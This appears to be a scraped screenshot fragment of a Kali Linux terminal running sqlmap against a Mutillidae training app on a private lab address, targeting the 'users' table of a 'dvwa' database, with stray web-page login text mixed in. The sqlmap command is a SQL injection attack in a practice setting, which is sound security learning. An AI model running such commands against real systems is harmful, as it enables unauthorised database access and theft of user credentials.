 Password
┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://192.168.37.130/mutillidae/index.php?page=user-info.php&username=admin&password=password&user-info-php-submit-b
utton=View+Account+Details' -D dvwa -T users --columns
Dont have an account? Please register here
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 00:51:55 /2022-11-19/
[00:51:55] [INFO] resuming back-end DBMS 'mysql'
[00:51:55] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=4764eb6f9d0...911cda6ada'). Do you want to use those
[Y/n] Y